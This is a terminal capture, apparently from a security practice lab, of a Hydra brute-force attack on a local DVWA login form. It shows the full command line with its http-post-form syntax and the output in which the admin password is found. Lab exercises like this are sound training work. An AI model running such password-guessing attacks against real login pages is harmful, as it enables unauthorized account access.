 ┌──(taponomareva㉿taponomareva)-[~]
└─$ hydra -l admin -P passwords.txt -o ./hydra_result.log -f -V -s 80 127.0.0
.1 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&Login=Logi
n:Login failed"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-11 11:
44:29
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1
 try per task
[DATA] attacking http-post-form://127.0.0.1:80/DVWA/login.php:username=^USER^
&password=^PASS^&Login=Login:Login failed
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 4 [child 0]
 (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "qwerty" - 2 of 4 [child 1]
 (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "pass" - 3 of 4 [child 2] (
0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 4 of 4 [child
3] (0/0)
[80][http-post-form] host: 127.0.0.1   login: admin   password: password
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-11 11:
44:30